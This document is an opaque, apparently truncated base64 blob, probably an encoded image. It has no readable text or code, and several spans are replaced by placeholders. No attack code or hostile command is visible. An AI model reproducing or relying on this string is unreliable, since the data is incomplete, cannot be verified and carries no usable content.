fLbCgjG7tYxvw2NL/7nQN/IuIf//wHwJP9iIAFjKbKDugjIKWhZkXS2c4eSJAlXcAD4JzgBCUwkXJupEpTYhNkIjMrkZRwJB15TJnOtMIVwuRqMYThABjwkwcYgANf80kEYCCCsp3goED8oaaKyNCGGqoubahEHiZ6CbzpTVGJGIUoVEWLaEQDGrJQRCi4yMW/8eWkKA1F49T4ODaykXKIWYMUcAABL4UkJM3B1ebqWEdaCQCQQA2qUEEzSGXRrpDUelYil6o7OjBnApaUZHWuYQ3lTccLVPUCAVIRLggoLxCeVJ4kVHENEEwgED5ozvb+4b3m9OdkCEKZ/jLSkIH8IKF8BksDgXq5oFz+Mn2uCOYwiXmx+30omcoEmcgAWIgrWPOZ1MyRNWnGQG1CsJseGIiSwBnObxbkIOWcyEa0tEEYgjAyzXEnHTX3GDCdiSUusaeZbMJCNWlknxGIAAMM8JPd8jMCIsitDw8qxB8aYW0OfegR3HK4PFRCFIkATEUrUcbniiJVkQtGNLzhjY/SQhYh1aIiwEveUJBXFqZyqXolB9MwLCEKODCBT0kIkp7Ka46rJcBQ98vf1RU1WUfNTVKZSmDdJaMHqJCqgqmTjLBWgF2jJEAnArGAHlzjXGS9hg8uQAALUAOVzZmAfwjgA2XcDJcEEgQr/vJKoE4oSJcoxmUwl0HjwtbPsPlL7DIfBMDH+vjHQWJgzpDEzYH04MhPOPIMZrBZzn6WnBycSHNEa051rjO1ql3t0rZUtZq81iWwhS1tzeTakpSEARTgGgWAYoDfciACHeAAcc8WgTwdd21zyfMRpjCFiJYqEYFJBKArGqqVqoqNHfVoNGgBDUaf99Hg/e6pDu3Slr5UFH85jHvhi7n6Mq2+XWInfp3W31KbujX/nV2AF6mbAru6Nwv+VvGkM2vpbHJ5ZFVFZVRBAupBIJQaJkEgeo3KBSChAbf89Q860ZyH/SAQEEPQiif24onFGEG7yEUualxM+hmzYzpW5sh4/[base64]/6Uv5c7Xvl5bGdnWNrcHa7+NgTvcO2YGyYaEbiCpe93sPnK8Fw9vKyR5yfUmCAZDu+9y9pvfOem3lpoT/s9Pu7OE86Wjmuj5ki9D7XT8XHOeYrABsE1gAAlYsw47QAQdFiEGA92Un47ARJBPIXFrfGlFJ+oXwlQ65ixX9KKRz3xLs/HmLi3MJfLQhjYs4QckAAEEtgRqz3+kVuFxjtGTTv6jL902TadWIqPuaqrHWnlQIGsqFkDWQHRd69/R9QKG5JynFggJ7BNtDHIFDMIGdUcxgIVt2qZ3w3Rj3xYigMc/zSB4g3d4FjgkOENkPfADatCB8WYFVtB4IJhkPcBkPQM0UOZvlFdlkJElVjZwn5dlq+UlCVeDJ8EAdbYpcrEFPKgpD5AALBFxOQQDG4ACBLUBRcB7DpVnnvJE/s9Vc8O3KCsVfCu3UaKgfNvFXd3VfMiHXTUHOYEhUXkQBkPAAijQAEsDdGoIdJ8GdNvCHONXfnLIX+cXG03HakoFLXkode6nYFpHL8ozA/[base64]/[base64]/heRm6QKK+BJPUBivCZhXuADaqdLAbQgVzCSKYmAc9c+LemSwsR3GsILHsIMM6k/OoYO6CCBgmd/GciTUKAGeKCcyokHzvmcq7h4VrBkRskkSGmLCaEQuaiLVpYTODESTTOVU9mGXsYlNVET/MQBaHMEW+CMjfCVfPCe8gmWvaeEfpKW+JmWhjIEeKEopaJe5kh8g/GF7ehGlMZyexkNfikMihaYzUePAToFhxkCExAAjsmGvziDkCmZHNo6lHlUlbmHSyWir7aZw4N/GWZhonlhYYUEYJcNEDABCwKSKFltB0h3K/lLK9IJuZAKqaB3uQmTF8KbHMIMyPR3yiSc/kpKIsNpIjfJC52AikjiBR0Inc95pUCpBlegBFAwA9aJlBORnQiQEAuAEBzxb90pEzdBleYJnqsljDQYABSQcXGRll75nvEpn3qKp894n/[base64]/Uj1sSD6BVh84YytlVTJIVzMpVTF9Uk5NYBMxXCJXYDxBZ0GPWUiAYiwyaCpKcEpRaxNDbjd8aEItdTRsckpmb1Cqb1Z/ZGFgbxxSehxhbjM9djVWeTpFdEw5gD95dHFwdx88hESNfFlffl2xf16LjQxOjBk4gCJIiSdTgDtkhEdSh0yEg1pBh1pxi2vEg4GAiAQ/jSxuj0trlV2ijWeOlB9YlyxIlzWAkFGZj1lZl158k2lLlmRgmWZunHCxm3OUk5GQoC5pnS9Xnj9OmkyFoHrEnH/ZmgAAoAtKoA4KoBtYpzWIqjtyqk5kpV6VqWSmp3GDqnluroSnqaemqCAXrC1PrVqFr2N0rm6yqH+XrIHQuJDisgdStRVSsSJmsDEhwTZduTuDsEiRvFidt2+RtoJ+uoOTt427vCVcwihvtD0uvUCYwEBpu2+kuXu8upDQwpKewJvtwAdav1ZExkeivUwty2N/wnKvxn+ow4TJzJLVxpiMxpuqwr+/1D2PyUx30U+Xx180ym5V0X1fyIK6yqG+1aDfzwVi0xZq0DOA0Dpqz0lg1E+s01WFz3JE1Wes2myF1I+s0JDG2ZZ61KGb06mw0avx2K7Z09LQ5TJ86ECa2URx4k2D2Vai3mWX4XWu2H+Q2oO51opp4Zm22p3R1qy/3Kun4bvC37rx4AJp5h5941Fx5VmQ5Gtn5Xec3Y9U54+c3pjF4Lez5sPg4uHg6xd06zKS7Vig6Fqt6mik74N/5X+o64+y6qRk5Kl856a35raY6K++78K37sPI9MvT7dHr7wFw+BB69B+A9nZt92V59nai8IKu85Vu85yr86GF9amd8LV08byM98+S9cuo9ti49tTK9ejv9y+J9zuP+VWP9qe79cBo+bTF98mA++DX++a//gB4/yOP/D91+t2k/vHQ//nh////CP4A8wkcSLCgwYMIEypcyLChw4cLvUmcSHFisIsYM2rcePGTx48gQ4oc6RGUyZOgPCpaybJlSzowY8qcSbOmzDo4c+YEFGgWrZ9Ag/6chUdMDyRIkypF2kOM06dQo4ppQrWq1atYtWjV6qSr1y1gwXYFAiSGWRgwgCR58gTIj7c44sZ9CxeE3bt335irx7fvvL9/+/INLHjwtV3X+GY7nKpxql2QEWfLVm+y5W3cMmvexjlbK0R80Ijmg4iVNnf3Uqtezbr1vW2UEMW5woRJkRN9tK3e9usXZ869gwsfTrz48F6tkienFBuRHz9xEDmP44dSK+vKW/Xa3usXcuXct/[base64]/uSenceKJp5x00kEXhxR8ilZEEVWggWdy5/2SHXzsxSdfJ4WSVx4lhRIHn3zMrTcfffVdQdt+/[base64]/CGCOzNaIFLVvT7iiXj0Bia5e23HZb2JFIiusklI9BNiVl6NajLjdbfuaHl2AqI+a8ZNaLpv5t+N7tJpxx/jtnwAMjIoUOGExwwQQTJNC44wtEfsECEnAggghVTLwcedkRutyj6oXnqKXlxVEfySenzPLqrH8a8+uwx57PzBbVvCrOuKMEEs8r/ew7HUHXAQggwutKNFCziCIi0kkvLVXTLB4btRPKUn3Ws9Fm/SOPXHv9tTneFil22ETOsxhi46JtLtuTTem2unF3+S4rduMtr9743caK3/sGLrh7dVoOItBwAg487nEJSGACIrcABThQARJwgAQkcII0TMxjzMETGp5TnUdBKlKOKs961MCp1pnwhKCSnQpXKCraJch2DMIdziT0Ed797ndBG54OjXc8WhiNef5JU9rSoBe9Fk2PemGxnrOuJi1qce9a3gMbkow0tvD5xWzhIpdj1lcly7wvS/Fz15dKY7e72Y817miFvQymg/216RfKANz/[base64]/cIrGAGdFzjFpBABrrznYEU5ARVUIMOdEAChP6cYMMOJgXpxEdSGaRPHJigyYKa0JMITWhBQClKjpTyoZ/gXe9QucqcwISVrXSlh3qYvFnW8pbOe4ouVfS0Xibxl83CHtacuDUoek2Kgxnft5aJvrM5UzJXQheWwEhNSohxg6zwRTa32Zo0rpEFbfSbMihBznKix05+OIHC9vjOqkbOjw38IyAJ2QEVEJIBgxykPi/[base64]/cHgdgvPVOL5TRCiksjKyTY5g7F6iAGfcxcoFkbnMhYE/pQoC5P4aAAxhGVh2woAqS9JjAevNdlmUgA+I9YXmnHLvzorcj6nVVrNrbs5/BV7CDfSVHZXlYpN13iFNhrP6xjPjYk9KoapPVWkt/5D0QGNiKSppp2Bp8jSQ9+Ka7QNeEedoZC9MtwxvmcDi7+eEj1zY1ZvJDK/wVMmX4drcsjirDLGABhk0gq1a1MTsZCEgdGwDIhDz1qcEKZAY44NULIOsJdFCE6mg3ZNcB78qeHOWDUvnXMHPhldObZQdFaGc8892XMZpRMReWzPZV7PPUvGZkJcvN/41ztSpL5wIfOM8LXjCTknQ+tKUNp20r7ZYM7SVEv3ab7lDGUavw6NdQQpJxpPSKAQbH6xSByDCeXI2N+84FtpPGDmTuqlc9SAYYQNUPd7gBHOiABkqgyFUoQmwKhQi4furJIIdyr/5ZBuySl8rKVy72q3QW0fYqe9k6kS8g8LDRZ3sUsdKetprZ3F83R/Ys2t62ZYN0Z2WCC89/4TO5m3nTtaWbwp3ZxYVFMzENv/uM7uiFGjRlG0eLuOOImGRvdCsp7gCsFVXQAJHzODkcX9WdgUTucRVwgLrb/QAR1/FXH26AAhSA78wdeKwZdgJAxcE63kEED0AV8pCP3D8i94/JJ18gUHpj2MFQ+cp1xuWXw7x48qU5LH04i5ubOef6pXYTeH5tGb0Z6NmT85y75rUtfFt8ndVz2Rq8dNCGFt1W2uk0OZNpL40xTIpukzIQwXWDVaF+kO744SdtYnMKxw8iuHjDBP5ecBwn/IFyXwABBhCA8ptfAAIof94Dr4C++/3vfo94jRknYwnooApV8NhnFv/xxvP68ZHXMpQ3gDIjbJineSEBKxLSeV72eaA3WKIHS7MwC4BQZr9yZrlUFalHRE7AS23mej8XTLEnYE/UbbV3e5vFWUiXRX1mU00naFcifHDzGyw2QHSDCKmQaIoWb1vXaM+3G4jgAkwgSYBDdk/lHYZSBNpHVhfnAAMneA10AMzlhA7EQAlAAFhIfuZXfujXhX+3agywXO/Xd3wnfwvAOMN1ASIAKNURB/znKf4HciMnh5JHgHb4SSjXUAiYgArYcn7lMw74gBBYc/QlChWIWP4YOCyqZxUe2GZe8XrOEgMrJXvWYoLYYnt4hnsKRlMtWG4QJhldRCVvM4PbUIPGRxqp8AtXZz/i1INdlwbKAIQkIISIoAz8MhyXdh6UIAIXMGQLM0GvVnE45gB4p2NhSHcKgIXKmIXnx4VdiH5fGIYN5H5kWIYPdwCDh4YLwAH4Zx88oDpxSIfiJY53WI4KkYd4tYc5w3kuB4i5El8yNzyiMHo+dIinl3OL2FjW9hUyMiM/[base64]/rpV89yBOzJcmLJAbuxEH/sEDiNBUheJbiJB98sSS0sVqzPV3xkiUNWmTN5mTPBkAO2l+BiCFNTY5QCmUfscAplmFnrY4DkNrswiHTBmABvV/IieVujk7lneAVnmVfeiHp7SVHCI8YCZzYCmBgDCW9yhtZnmWq9eI1/aI/[base64]/6oXLYoSrjeP681nghKqJUaTu/CZx9qJXEuRPGyWwuSoi7IpYy6pyLCJ03KjU5ej1psRZv2aPaKZcIOUWapYIM5j7i+YlrE4rpAj/oCZii4W6E+RpSyjdU+hp2FHZZ6h3KEAcn8J8TFF0+pmMFgJkEqqBq+plriqBcyKZvWmMJoADnV6el+aZvKjmKk0d7ajBPSZuAWqiEOqi1+WSHGpUjOmy/iZUp4agZwiE6JKmDJQqUCiIx2pyYmo/RuY+cupY6+qkDKXQ+epBAWpdCikx8lpdGCoqu6pc0uKTtxlo6yGHwmT8n4Ads0ibaMEnAQXatEFzEapnFKnE/5nB/J5pdWH7kR37LqP6mA0B3CdqmCzpwEwCz7weNC3qnyHiGjFNdXbWG/Qdl5ep4jCe0THmu5piu6LWo7CqcyWYrgtWi81qvRXOvF4h6G0htm4pEneosADstBFlZo3oX3FlF3omqCWs+DrmXlNGwpRWr7cKkEuue93OYfJMv+nKLurVUJ/BcO4asPwaG7kenz5h+BYqTL4uFMmu4bhqt80etQXmzZnqt7Lc4E7ABHGBPInChiAOHnmu0cQh5oDu0SHuHlnd56rquJ/[base64]/[base64]/CHIgA/4gAz1OMFL0RSO4Au+MKNqpqm4e0Rk8QMbzMG921K/CwJCEMIyJT4kbLyLccLmohjB97bbsBiohQbPCyYTC1vfNcPXm003jH063GrWrGM/DKF+F8TKuqzKeL5bCJrla37ZmsRXGJTyS7/wZ6ZP/EeLgwGWU8U1oAInAJJBq8VZTFf10A/1IBDf0A/9MA4D4Q79MMcIAQ7ZJNACEQ8AzcYC8s/98MYEMQ4AjcYP4Q0AXQ95rCDCEAseHQvm0A/48NEeTdDmQNKx0P4gxiDSIYEP/XDI68iOinAJAN3I19APqAATyNAPuFAThHAJgKANPJ0rAH0JDRy7H0IMAK0NPtQrV+sL/aAMUUEGZZRN2aQMZJCpaJm7L6IjtAyQ0JIEHSyqdSYEuLCCBuvL5YOXJrywqrq8YISeyBwafVI3dEsmaWSx4BRONrwN2oDD2Qe+DcfDDze+3My4LpuM6au4LnsAOZmyW+i487dAWqjO9Mt3AbBqT8iz8FzFVaxIWIzPAqxQFB3RArHP/ZwPpQ0OCSEPAC3Rrm3aAsLQ/cDa/hwP8VDa44DbEr0Q8ADQ5IAqqiLUAF3cxn3cxo0MILHSyN3cx40Mq7sSpf7QD9qwEriQTS6ND9gt0tkkCjEBCABNB0KNCpqMB+ZN0/3gCDOHB/FIr8bAx/DNx8Ud35bmC02QymKwDf3AClFB0M3dyqpHFvuallztBG/hFmiBAigQ1mMtsLls1mg9wjTFkAzm1spbzCuMzHPTJ4JCP3c9JnmdJknVYZzhJn/dBydwASU72Mha2BF62Ol3vmqqvkScvmvapvHrQAQgd1dIfpdtAAJgjY7rTowDz5urAvScoRggrqI92gn1DeOw2wsd5d+A0AWtEPvsDhMN0LYdILE9EODg0s6t0AtB23gs3ApyGlYN0Npt1f7t5u5ADCAR0s5d5/1ADNGtCKhA3f4rcdN23g/eLcnUTQcubdR1sNN1jgrIOQt/3tztACxaQAYAjQtkQAZOkQWTzgeazgfKENX6OuAF3hV0keAK/gNq0eAD9uBn3Z0Svmdqk3TC/EzEPGibIdfZYGgcXpGEGeK2MeJ5CxyIEKz/2ZKYeWqSS7hBHAA2/rIvq+xEfOM1ieNViFwP0OPP+nBBXppEmVU1a5RSrAIlUAOztuRM3uS1mVDmIOaNzs8OTRDgwObmEO97AdDyXu/[base64]/zDgwvEye7s6rug4+fsNe6yOD6hcJoADxAB01qtmS2/UhiGYdh2n7Y422g5HVAD/HsCLDC65n7unhTb617cAE8QdN74so0Q5NDc31D5qb3lma8QpR0PBK8gzRANxjD6pF/6pr/wDYLxcv4RtMDHHjGB7JoS6m7cKyEKpVAKOnT7Hz8TxH3chKATuEDd8upKiF5YRtPp2qAUwd/cYmDy/[base64]/5CVapUVGSiFeVF3E8bHdZ06kTVpg22tjq1a/tSbds2IN69eeNBppkWLWOUidGijAqPmB6yfSGBjqRJlm39WGXh0w+fmOzbenz/LpZPjyblzZ9Hn76JFvZanLyHH//9D/owUNxH8QNIEiA/[base64]/[base64]/[base64]/TkTt+0Qo0dMBqVqoSELG0pSF2bSAmGcAB/qYAixgkTQtJk5rSxiaDLBFud9qADXKQAyjkIAVd9EAC4mQRQRnAAAw4Y5QSFbgETMBQhZOACEpQExVMgQoseNzjIgc50/WxKaKqVVTMspTLuSN1SPlGVFhHuURK5RvyaOQ4wDHJScIjKvHQVFTq4Q1OdtKTtwNMLKJCjl6JBVjE4MopOTW84RHGHMOLyiw+kaxlQY9an7iWYbShiHPVajXg0wYh6P6AG/GN71vHfB8ydtMbeQECW/jQBjJmMU1qiuISqOhfwu6HBFYkjDwRa04/WuEGcroBYf3IQhMIaECLkYEQlygFKlBhDHrWs57ydMQlyqCFHzQwPx7zTwT/[base64]/YVlKEMZGq0MTzHxMKwvzKs8qBlrE8Eb7C29MyzUCObSwTnXfDChWyKKS7WyAYXjnBEa2rDGkBEhRC6aSZvmllZVMxCFK8VBR7wwBs72EEMYGjCuu7XA664oQduiEoTeiAW34InO/gYYAELWDF3lsIWxlDLOMgxXepW17rUNQYq9okDFOAAoAId6AQNCgKEKnRCGWyoec8LURCKMBUWrQfOcrYzbvRMGSsMmguJFlKRHk2HJmUCC6qAQ5W2QgQScOlLozTElGStpjMdY0EUwkQ0RVFsOQWqQ1jS0wXcaQVahMIZ4ACHM5T4DFZYAhRSoFU/BSAjGZGSBIr6kv6sLkAmcayBCjqgOB0wblJkjdxZhbyUb5AjKu7A5FnAwResZIUv4FDyOPJlmHEAslaaioci+/rJv8bCnnkxhz3FTIzhJatWoHBePxZj2cZETzHG0I52zjXRfiAje9wjhGc5S1r34eISoAW0I3r52dOiVje8QUZsFL1obTxMGfa7Xxb01wPctOKb/ZAYePzQj20kV53nIWBznxvd6JJDLddFNaqN4QgyfAyCAh1QQQ1aXgwydKG1Zq9EKRoiEsp3vijk6DVagQgWCo1oykhpf3/0Cz8MScAE3kYVOABTIf4pa1oTCJcychEyKeQAD4nIE8VEpgA45EwdEVxPL2CBFf6sIAdLEPGIR1xieTt1AwtgIpwARZEYG2oCL/H3BRxgOBHo+CZU0IFYhaJHIAMFVeCgXYPk2kdw5IUceXVKlgNrGCg7xcqjjMc3oIIPSpZ8kpoCpDy23Mm/4srI/TCHMGQ+c5kfCzOoxJy+8JG5WapmMdeoc5ujFwrS5MYcgaBfalAhrsq6Tzt5DqwjDF0bMIDhtucLpCO2+Yao+EHS/fDt1/cHnlb0wxfmWa46s0AI50JXupvb3DxSPXfrTkO7TgDvQP8zXgsqNIMOtfVCcz3RDFW0Zr7+9Ua3kY37Eju/Q2MFspXtX2Y7e8Ap7UPVfuhDNHbewV/a2kwFxe1zs/6kTQchfRO7TQAlKuCNiQrBh5Uab0OM2BC3rz2JVWyBC8SJAWwjlLr/rW46xTGOOt7x4oogqZ8wvOEZQJXGaTVxj0c8L/ig3TwIyRe4wJwvmGLrgkCVD6ycyo9QkcrKOdnywBQrsL9jZWPy4o5jwfmxuxM6tbiCDO/t0lqoYBfZcAd4AQRxwQ3DEKZhYrTKiAqHwYM9o4Oqk0DMapd+aAfM8oMm2KaFObKu+A7gohVE8DQ7uITIIDW1aDJaMQe6Y0Fy+ApyWDW8g7W9o6AKMBkOQq+FMi+XCaGIIrwQMrwNQbyMoq8UGrZi06/Iw5zJW7Zms6EqkLx70AbNgynPk/4SBvCa0JspkyA9h+ipv3kTsJGwk2gTDkuUCzCBFRiCEIMD3Lu9SIBDN4SDJbCBFbAABUCjMbpC1zMUDngjOumpmFCBGmipOrKjxukJ52s4VEE/WkmyTHG/jTMM8zuLlzOdjsMK7TsKuNBEP3o5eFC/v2i5ZuAXuMu5I4s/yTIM+lszmFsMriAzyOIMYuiKQAgfa8FFawG6zdozb8mnqGA6XHhA1ug/CTTGYzRG6JBAsVAGY/[base64]/gjLPqBJtVQDPz7hFjKP88IDUXwLEXglo3jRdY4l18ixu+hg27yBWS0S2QkINKordpiDmgEj2z6Hw7UBjIgTMKMCkcghMjgxqNkTFIztW6cLscUx3E0R3QEkPECgRtsxw1yx/[base64]/DP5IHtkGRChIyesDartNBkCA3DSj0LOpJio3j6BIJaqIMLEINLUIlqjJEAgBG+ACEcO95pSE5qy9M6DDFAiBCnATN6GI1iuq7DSUNxq4QiTE5KsCDEBE8iwr8xQyTjyrujKrUTkKwsAHIROLTZrPXGkGw4qFZgAMOOsKWqAf+/zP+AQFNgsFdzAGm0szm2MlXIwKUcDFuIwzXIBAA6wzzuKKCtWzPbMNDzVGQMADUeglY5iF+BEFQEDR3YJRZpwVN+gfPwAPOxBVG53RbKXRGz3KcHRBskAGR/DRH/W7vzuZzuRBedS1wkPSe2RSxnPS/FrN1py8KiWSE0ADZGsFH/76oS3VNjOiKa8JU4tIEwv7U6+5iC8ZzqKygBBo2CwyAzldTuaUhIqtU5O8vTnMgTrUAAjgN5d0E3W7AOwkPnzTgAOzie6soztKxJ9gVIdzVNOJh44bpbOq2aAEB7hKMkn1FHhQK0CqB6vw1KlkP8BohkjUjlZNRTjDB2khDP/EDDRbDFpShFi1FgZVhKioHmupg+DIFlEQC20owFz91dYABEIYW7G4BGDVDWEFA3kRhVkoFmMYjvjBg2YdGBgNnXQiqSwgrh6wA1qIhibjxhmNLm1FXMMtXG4dSm+9C2owhjLATBDoOxzMwXfEoCJdVyDkNSHEmQ1ZUsVrUseT1/7IY80p3RF7tSE08IVtOAHbFCLRC9gusSmCEACeCjcmQgmFvQiBuAg+nAA3dVOIldiJtdjjPd6SvL0z6KIV2NO36dO/oRM/[base64]/xcJdUoIz7ieG0hG4Eh1L2HbaAEpoHi1wUiKmFIrbFiMMliLbYpi7zIdt6Seh5jOv65E7nZgNhLY3mbWDg8Xk+QBIFGXuUdMaeyAQ3oPTPlSDpxoz5OlL8xvuwdxO3Fo0Emq0KeHHCQB/[base64]/bDknNOSDGhPgO3YTl7nZF4bMAENiF50Exw8NhyZ6IjaFIGqSZw/xonuBV/J0ejkVu7llsqZxhVQZT+elu7pFrrFQOrrVoRazlW2DVZxAWvbMEa4rdu6PY5ZWI4NfNHvCIRtlOv2dm8bvWvqYrK9eIMCqYD71sxozsEe1lzCDmIP8twSIeJ8XGxvVk3H5q8pjewi6QN+pZI0uratEYh3pnCBLQCNMKNAmakjCgAvEQjXY7cPS4Ez/jAuUE6TtNjYVnHYLuhIWF6nmgEN8OKChQiHnomYkACtcgCdFO5BvIntFc/jhtnlJvIiH7LmFsWiBf4l6mZyVnIz6cHu1sju7d7uqfPu76a6qhPv8e4VuxUD9K5WwXXvMZfrY0ZmvjAHCDEHHL7vCpABv37raX4oF/nhDvEgXsNmAddmxebmJTHwGrmRBA/[base64]/mFJURdd/4o5yLh19sEoi5V9EXnd4ElIoDVdwazqZlSgDupGxsYAhuYgY8cAjN4Q9f+dFAXaIK+WBefN9u2AJ8i0wRwPewMbh9CMARjlFj/8SmoAhfA6D3K9ZVneafYVF7PlV/39SdfUGFnDagu9is3NA42NGbK8rcFhGTl8mf/cmcVAzGv9qQ35saVrvj+VmVWc1QAAQcoAXvZYR4O7HStc/9Gdw9Sd3Y3YiRmgndvhSicd0pw4hO47CnBzX2HZ7evcH+X3d2UdKkibQNwAA/b2CEYgrkJgn7+Z4BOcYlfcYtV3tzLgRkw9S5Gm0A9geAOeSuJo5Qlgh+ngiJQuONu+c1vef4kT3KY32mZn26ah3KkFpcpz3me3/lcRi3fAG8tD/qhL29RKPq8XW+lx31iPsFbcHr5nm81d4QKqPo0D1Jb428g9ME7H6E875B1B3uxf3dfMPsppfciKQEJmJIOwEIw4exGf/[base64]/H0a1L7i7evHr1mjNHra/feYIHm3uDA5W5efXqDW4seHHjxZLnZbu2K1WqXdkq7+qMuXPna5tHXxO97TTq1NuUtUKERooUJlLQIELkS5k7d/d28+7tu/c2SkVOlCDYAYKBAsoFAGju/LlzAdKnFzCQ3HoBAcuVZw9wQIGFFTagkDdjY0OQIFDgGIrkPpKk+PI90a9v/[base64]/Dnnnyx3jcrfpLA5x5/cJwxRIAXLDBgAgYugKCCIjg4kAQ1ILTQhDrogIGG0U4UIrXVWnvtRyOWqBKK3bbEIrgsvuiTjELVWOONSPG4LlQ+/lhHkICIQmSRxNAiSh1JgjGLPE1K+S/AAQv8r/[base64]/[base64]/YdGWDXs3vV79yAP86sCAJPP6qA/[base64]/oztV2cbljjbhj+2qQBCRIgkQ4hwggtVckOZvChGQ7LJlHQyRZ8MXChBMUoLktSU65IKBxu3yg/Cy5X0KiGTnkFLW9IUl6Cryy631Etf3hAwwXQMxXzqmGJqDP6Il0mm7XCHu5IdcTNJVCKgqhk8mEVxm7vJjTtYUQNIKa+cy+sU9MJITrBy5wAWSMEQhgDPNQ7SBKoaDzzteIYl5CAFKXBaCJxmPRv0s3zw6ZpAc/WfACnAkMMSlTgZgL8TMJIBx2HkQyPKkInSraIUyShmM7uRjXqjox79KLhCSsHDIc6UKo0KSuugyqW4612Re6lX+kXT2bLQpnORYU55ScPVsc6nO2wMMiomVB/Grk1BTKpSnZknkz1VZbKxJjapeqhtYtUdfegAdrjo1XNesVNd1VSnBHCdC1xvBWZw3xm4oColSIELcMCVfiLhn/N4wHp6TQE/3/tX9eVnP/78OUNbfVXY+iX0kSo4SEIh0AGGxE0hzsJAZS0bEc1SOKOc7axnPQna0IZytKQtKQZ59LjV9oilr51ckfolW9rS1rZyUVhudcqw092Ft8D8aWMoJtzhnsmHkynNUZWZ3KXeabnRVI1zq3lNl0nXqjTLjTaowKmeRWe72/Eq0sRLNAM4YAVxXE9/zJAeJbjhnfHtL67Elk+7rgC/YAborL7m3/[base64]/[base64]/qCjnOko+52t7s6tFHU45JsmUpl6jOZe+xkQ5fJhpquzJydmzQwgHnNA9rzrIxt6YmXARdIIxewZog1rgo2ZngEJ86ttXS3D73gs+MSXLVf+qAPkIGstwnunec8IyCcBugAcRACgYYqWODfPIEOSJBoCWPy0ZGedKUvDXGKM7/ixziGKUyRiUY04g6CgHg4RLKP5lNcHBsRB/cn7n2OlKgZyw//MDpZE1Ccn/vFCG0xwh/xYog0KKOQP/7zXw1NiPj++BcHLYhD121dlEgD/mGdLUXDOYRfOnzd5ywg96WDwkBg86XD6djareWarokJBcofO/TQcZWG3/1dkf4ZW58g2xIp2ZIJD1Y1m+IpQw18yuNRWxilU7VNChiBigAgQNMMQeYVAifAgRlIQRCQmRuYW+iJ3nusz+uhl66cwXvBGesFlvuwm51pwGExAIF9kQFIQAlESAcE2rJE1EKcgPANX0VZyzdEmqQlXzm0H/5Vw/NF3/RVXxiEwRfkoR7uYR6GQcSFxDdE3DFQHyESYiZEnMddxPbRgykUYiGaAiKSn0pAXDU4IiFCIj10iyi8nMwVA8QNoiU2AiZ2IsyJQk3EHz1AX/Stoikcw/wFRTlEXDWwIi3Woi3a4vNF3CZEBR74XMQ1YihCXN1VoAEyYig2QsQZgy1BIC4mo/7BMKMlQpzY/WI00kM63Frb/RLcoQk6RFwm3AE4hmM4YqKaBFucjCAJFhk0JdFmpKA1raB0VVWiKJ42+MIJOJ6lgNV3SZ5YUYcZ2UDmmQEkPIIZuEERttfnPYJCGkLovYqcgU3YsIc/wZt9CJSutFsOjMBdaYCA9Rm+fRFyMECEAJpx+A+z1MAJuIDwHRxEUMs3xGIcyiEdUt8dsAEe8iFO5mRO/iFGOJpP+mQ4MKJO5iEylsNPxmIjDOUXQOLI/aSjqUQs0EM13GROumL6xQRMNl81KOUhcl81wIgoSCVV4iQy0gNQxF813IFSruVa3gHEaQIg6ALFmcJQ+qHESf5fJuSlK/[base64]/7SpVJG3CcAgmL2J4ryoYFaoyA+3zGwgVK66H7uJYZCpjWmHY5KwwKKaE4KAj0Uplogg4BSXDqcwzRI5VCen2fSQ+rQWDfmH/exJSZCKcVhA2gAnpH1CWsSHjwenjwqypPlxmpk2eNpV28aAAJkEeRVmT+ekdQoZEEGAWy8E3Qq5BqZARfYwHlB4RMy5ECFzZ/CW7xNYZqRR53lVUeO53g6gHUgRwHsHhiqgEj6z4QkhA64ALSwZIgE5VSmqKf2Z2NeBEw+HKmWKowOJRuUaqkiqB5en6qSasQNw0mAXyYoJSRepUuEZad+al1GHCjEX62OqFnGH4/yan8u364aq/4eluWp+ieVPmhOsoE1qgUFvurEHcNQVlyS0sPaRcyTDqI4hqu4gmOzouq4nis4CgImWmmclOA6qsaWumMT1UYqeKk8Vhc31QwrkGnzFECaZpG2LUd0MIcOdsoFBEFACmQh8MG4ZR4XFMJa4akPngcd8el6QKFCuo/GOuR1zttckcd2Oo0FgKeiHgA67ZsBOFYkJcukVqqyTBKmsuSigUgs1qiy3uwXGGg55MP2JSvO/[base64]/ptbU5XFNWMO0AAPs4g5IUXqKTpb4LVAf5cwAxwAR/wgRtAbiFYDeUKoXpZAOsWFiKJZ54twAVsQAhwAZ2GLsdWJPtE5OmKD13ZmQlcAHma7BVFijiNJKA1mMDVAAtAWAQcXIisbwDzqiDYgzTkg+8CbxSzpfZKmu96r2fmLxhfGgAjr++CAvkq5R3YQzkowhlnsR7mb/l+6gCnw9Kq7/7yrz3Ibxyr7xjjZBqvL/32Yf/exfpisRuv5RSrwy60wsiYIALrrWs2EQPHpgPja5jSjGyKQAXPoOOBlXYJLHCGSghcTQiPsHHOgBSsFUGm8AI4gBkdwPIEgHcogANcgAV8buiKLkXWB/uUXi67jxVYAa+YQAh8B/7ropPOnKfsHlgYFhoRfJN7TtLuZkgENHGGPDH7HnJ/qm8VQ7E2e6rySsP6pkMcf8ExiKbv5m/VLm0Z+265+rEaf8IVazP4FrLVai8dA234KqXvRsP/7vH6Yu8e/vH86mQ944U3f7OnJnJnuOsBp0Y7+oECSzIi1KtsVjLgVtU2RFluWvDQWNuk/GvBWocCVE0p80FxFqEZnAFzxtMKrIDqbsACFEAACIAs13QCgGd4rDToOiR+NOEv68p/uBXrIpJ1oKxj+Zu/HVjc1MAUTIFCoOQ0V0Q1W5SHfMM+K/Raqq/3JbRWs2U624MXe2oY8PFYWy0brK8828M78yE3r/61If9sPaPv0irvHRvrHPNzHv9vW+vhANvDOufhFAe0TqaxOtRYVn/1NtsDuzr0nhxbNqSCRCtZ8Fh0JT/ZVQGuNvSBBHS0R4N0yn7Rv2JbBweBG5Qy5CoBe0Escz7CneoBFAwBdx6ALH/Hd4xADlyAAzgu6OryoLJeJHCCDvtTrqAXr8wAEBs1AhAxSDL17BaaUzOYe061RDRxVVM1iICDPWylYker7+4DVudzdytl/gYyig5wNfS1sYaB9krDJ4izeX8BG/juMHyCV2cxQadD9ZGrQYcjq64vd+Os9mazTiqvMdhzga9v+fJxH6soaKLOdo83f6qvlWJpyTSX3v5OtrLB5kVjdGZz02ZTAfN49uMtj7/uGwKk7GhXR+MqQQj7gRtAghsIgRIop0ImoSG4ttSYh0wrwHh6gBHswApcQAXYgA1nTUXiyiPYsOgWt+cCSDG7MnOXpxEHHEQRAe3WALQMXzVfd3VnQASAyD5EuFaHARuwwR1Q39duwvqeQz5gNVtLuE4yuECT9TijczoEeIHjue+mA4yAwji/6sO1OSgEQmJDZjXwOZ7HMUGDsT1sgk42wjgX9vpC+s+er3p/AZsjw33z4f